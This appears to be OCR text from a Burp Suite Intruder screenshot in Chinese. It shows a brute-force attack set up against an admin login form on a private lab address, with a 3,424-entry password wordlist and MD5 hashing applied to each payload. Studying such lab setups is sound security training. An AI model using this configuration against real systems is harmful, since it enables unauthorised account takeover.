 Sniper攻击
开始攻击
目标
http://192.168.126.129
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /v5-web-md5/ HTTP/1.1
2 Host: 192.168.126.129
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.129
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://192.168.126.129/v5-web-md5/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hd3daijbsarvch8aufpqm83cc3
14 Connection: keep-alive
15
16 username=admin&password=§ §&submit=%E7%99%BB%E9%99%86
payload
Payload位置： 所有payload位置
Payload类型： 简单列表
Payload数量： 3,424
请求数量： 3,424
payload配置
此类payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!root
$SRV
$secure$
添加
Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
已启用 规则
Hash: MD5